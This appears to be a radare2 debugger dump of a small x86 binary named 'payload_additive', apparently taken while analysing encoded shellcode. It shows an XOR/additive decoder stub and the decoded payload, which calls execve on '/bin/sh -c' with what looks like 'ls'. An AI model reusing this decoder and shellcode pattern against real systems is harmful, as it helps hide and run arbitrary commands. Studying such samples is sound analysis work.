 [0x08048054 54% 245 ./payload_additive]> ?0;f tmp;s.. @ entry0
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0xffffe000  0000 0000 0000 0000 0000 0000 0000 0000  ................
0xffffe010  0000 0000 0000 0000 0000 0000 0000 0000  ................
0xffffe020  0000 0000 0000 0000 0000 0000 0000 0000  ................
0xffffe030  0000 0000 0000 0000 0000 0000 0000 0000  ................
oeax 0x00000000      eax 0x00000000      ebx 0x8b1e7c03      ecx 0x00000000
 edx 0x00000000      esi 0x08048099      edi 0x00000000      esp 0xffffe000
 ebp 0xffffe000      eip 0x0804806d      eflags PZ
            ;-- entry0:
            0x08048054      fc             cld
            0x08048055      bbd310cbbc     mov ebx, 0xbccb10d3
        ,=< 0x0804805a      eb0c           jmp 0x8048068               ;[1]
        |   0x0804805c      5e             pop esi
        |   0x0804805d      56             push esi
       .--> 0x0804805e      311e           xor dword [esi], ebx
       ||   0x08048060      ad             lodsd eax, dword [esi]
       ||   0x08048061      01c3           add ebx, eax
       ||   0x08048063      85c0           test eax, eax
       `==< 0x08048065      75f7           jne 0x804805e               ;[2]
        |   0x08048067      c3             ret
        `-> 0x08048068      e8efffffff     call 0x804805c              ;[3]
            ;-- eip:
            0x0804806d      6a0b           push 0xb                    ; 11
            0x0804806f      58             pop eax
            0x08048070      99             cdq
            0x08048071      52             push edx
            0x08048072      66682d63       push 0x632d
            0x08048076      89e7           mov edi, esp
            0x08048078      682f736800     push 0x68732f
            0x0804807d      682f62696e     push 0x6e69622f
            0x08048082      89e3           mov ebx, esp
            0x08048084      52             push edx
            0x08048085      e803000000     call 0x804808d              ;[4]
            0x0804808a      6c             insb byte es:[edi], dx
        ,=< 0x0804808b      7300           jae 0x804808d               ;[4]
        `-> 0x0804808d      57             push edi
            0x0804808e      53             push ebx
            0x0804808f      89e1           mov ecx, esp
            0x08048091      cd80           int 0x80
            0x08048093      0000           add byte [eax], al
            0x08048095      0000           add byte [eax], al
            0x08048097      0000           add byte [eax], al
            ;-- section_end.LOAD0:
            ;-- esi:
            0x08048099      ff             invalid
            0x0804809a      ff             invalid